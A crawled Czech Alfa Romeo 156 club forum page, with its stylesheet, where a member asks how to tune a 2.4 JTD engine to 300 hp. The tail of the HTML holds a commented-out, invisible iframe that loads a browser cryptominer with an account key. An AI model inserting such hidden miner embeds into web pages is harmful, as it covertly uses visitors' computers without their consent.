

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/192730
body_size: 2652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: 156 2,4jtd mjet 129kw power</h2></div><hr /><form action="/diskuse/technika/192730" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="192730" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: 156 2,4jtd mjet 129kw power" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email192730.gif" title="email uživatele" onclick="this.target='_blank';">Stepan Šmidt</a>: <h2>156 2,4jtd mjet 129kw power</h2></div><p>zdravim se spolek je tu nekdo kdo muze poradit jedna se mi o to ze jsem hladovej po konich ale nevim presne jakou cestou jit zda si nechat dat do puvodniho obal 2260 nebo schanet jinou turbinu a predelavat svody muj cil je 300koni </p><em>20.26, 16. 12. 2020, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=192730; document.getElementById('predmet').value='Re: 156 2,4jtd mjet 129kw power';">odpovědět</a></em></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.alfa156.cz/css/alfa.css
body_size: 1586
content:
div.eucookies {
  position: absolute;
  z-index: 10;
  background-color: white;
  color: black;
  width: 100%;
  margin: 0;
  padding: 15px;
  border-bottom: solid 2px grey;
  text-align: center;
  font-size: 16px;
  font-family: 'Trebuchet MS', 'Geneva CE', lucida, sans-serif;
}
div.eucookies>button {
  margin: 10px;
  padding: 3px 15px 3px 15px;
  border: solid 1px black;
  background-color: lightgrey;
  color: black;
  font-weight: bold;
}
body { margin: 0px auto 0px auto; font-family: "trebuchet ms", sans-serif; }
div#telo a { color: #cc0000; background-color: inherit; }
div#telo a:hover { color: #000000; background-color: inherit; }
a.mimo { background: url(../gif/mimo_cervena.gif) right no-repeat; padding-right: 15px; }
a.mimo:hover { background: url(../gif/mimo_cerna.gif) right no-repeat; }
a.aktualni { background: url(../gif/aktualni_cervena.gif) right no-repeat; }
a.aktualni:hover { background: url(../gif/aktualni_cerna.gif) right no-repeat; }
h1 { width: 100%; height: 225px; background-color: #000000; margin: 0px; color: #ffffff; text-align: center; }
h1 a { display: block; height: 100%; width: 100%; color: #ffffff; background-color: #000000; }
h1 a span { display: block; position: absolute; top: 0px; left: 0px; height: 225px; width: 100%; background: url(../jpg/alfa-156-hlavicka.jpg) no-repeat center; cursor: pointer; }
div#telo { width: 770px; margin: 0px auto 0px auto; }
div#obsah { float: right; width: 620px; height: 800px; }
div.perex, div.clanek { margin: 20px 0px 3px 0px; }
div.perex img { width: 160px; float: left; }
img { margin: 5px 15px 5px 10px; padding: 2px; border: solid 1px #cc0000; }
img.mapa { float: right; margin-right: 80px; }
div.perex h2 { font-size: 1.2em; margin: 0px; }
div.perex p { font-size: 0.9em; margin: 5px 0px 5px 5px; height: 90px; }
div.info { font-size: 0.9em; font-style: italic; }
ul.menu, ul.podmenu {  list-style-type: none; width: 128px; padding: 0px; margin: 0px; float: left; }
ul.menu li { text-align: right; margin: 6px 0px 4px 0px; padding: 0px; line-height: 20px; font-weight: bold; }
ul.podmenu li { text-align: right; margin: 0px; padding: 0px; line-height: 19px; font-size: 0.75em; font-weight: normal; }
ul.menu li a, ul.podmenu li a, ul.menu li span { padding: 0px 13px 0px 0px; }
ul.prvni { margin-top: 20px; }
div.clanek h2 { font-size: 1.2em; margin: 0px 0px 20px 0px; text-align: center; color: #cc0000; background-color: inherit; }
div.clanek em { font-size: 0.9em; display: block; margin-bottom: 10px; }
div.clanek p { font-size: 0.9em; margin: 5px 0px 5px 0px; text-indent: 20px; clear: both; }
div.clanek ul { list-style-type: square; font-size: 0.8em; }
div#merice { display: none; }
ul.diskuse {  list-style-type: none; padding: 0px 0px 0px 13px; margin: 0px; }
li.vlakno { margin: 10px 0px 0px 0px; padding: 0px; }
li.vlakno div { color: #cc0000; background-color: inherit; }
li.vlakno div em { color: #000000; background-color: inherit; }
li.vlakno div h2 { display: inline; width: 100%; font-size: 1em; }
li.vlakno p { margin: 0px; font-size: 0.8em; }
li.vlakno em { font-size: 0.8em; }
form { margin: 20px 0px 20px 0px; }
label { color: #cc0000; background-color: inherit; font-size: 0.8em; line-height: 20px; }
.red { color: #cc0000; background-color: inherit; }
.light_s { color: #b4b4b4; background-color: inherit; }
div#telo a.light_c { color: #ffb4b4; background-color: inherit; }
div#telo a.light_c:hover { color: #b4b4b4; background-color: inherit; }
label input { border: solid #cc0000 1px; padding: 0px; height: 17px; width: 140px; font-family: "trebuchet ms", sans-serif; }
textarea { border: solid #cc0000 1px; margin: 0px; height: 120px; font-size: 0.8em; font-family: "trebuchet ms", sans-serif; }
button {  border: solid #cc0000 2px; width: 80px; margin: 0px; font-weight: bold; background-color: #ffffff; color: #cc0000; }
div#lista form div { display: inline; }
div#video { margin: 20px 0px 0px 90px; width: 425px; padding: 2px; border: solid 1px #cc0000; }
div#lista { width: 100%; height: 24px; background-color: #cc0000; color: #ffffff; text-align: center; border-bottom: solid 6px #000000; }
div#lista strong { font-style: italic; margin-left: 150px; }
div#lista form { display: inline; }
div#lista form label input { margin: 0px 0px 0px 0px; }
div#lista form label button { border-style: none; height: 17px; line-height: 17px; background-color: #cc0000; color: #ffffff; cursor: pointer; margin: 1px 0px 1px 0px; }
div#adsense { font-size: 11px; line-height: 15px; width: 100%; height: 15px; background-color: #000000; color: #ffffff; text-align: center; border-top: none; border-bottom: solid 5px #000000; }
div#adsense a { color: #ffffff; }
iframe { margin-left: 90px; }
div#d { display: block; width: 620px; height: 130px; }
div#d_l label { width: 240px; margin-bottom: 2px; border: #cc0000 1px solid; display: block; text-align: right; }
div#d_l label input { width: 180px; border-style: none; }
div#d_l button { float: right; margin: 8px; }
div#d_r label { width: 340px; margin-bottom: 2px; border: #cc0000 1px solid; display: block; text-align: right; }
div#d_r label input { width: 240px; border-style: none; }
div#d_r button { float: right; margin: 8px; }
div#d_p textarea { width: 370px; }
div#d_r { float: left; clear: left; width: 350px; }
div#d_l { float: left; clear: left; width: 250px; }
div#d_p { float: right; clear: right; width: 370px; }
div.clanek table { width: 100%; border-collapse: collapse; border: 1px #cc0000 solid; margin: 0px; padding: 0px; }
div.clanek table tr th { border: 1px #cc0000 solid; margin: 0px; }
div.clanek table tr td { border: 1px #cc0000 dotted; margin: 0px; text-align: center; }
br#mezera { line-height: 6px; }
div.odkazy { float: right; width: 620px; margin: 5px 0px 5px 0px; text-align: center; font-size: 0.65em; }
div.odkazy a { color: #cc0000; background-color: inherit; }
div.odkazy a:hover { color: #000000; background-color: inherit; }
div#adfox-l2 { margin: 5px 0 5px 0; }
div#adfox-l2 h2 { font-size: 0.9em; margin: 5px 0 5px 0; }
div.adfox-box { width: 610px; margin-left: 10px; }
div.adfox-box h3 { font-size: 0.65em; display: inline; }
div.adfox-box p { font-size: 0.65em; display: inline; margin-left: 3px; }
div.adfox-box div { font-size: 0.65em; display: inline; margin-left: 3px; }
div.adfox-box div a { color: #000000; position: absolute; }
iframe { padding: 0; margin: 0; }
div#sklikReklama_27811 { margin: 5px auto 5px auto; width: 468px; height: 80px; overflow: hidden; }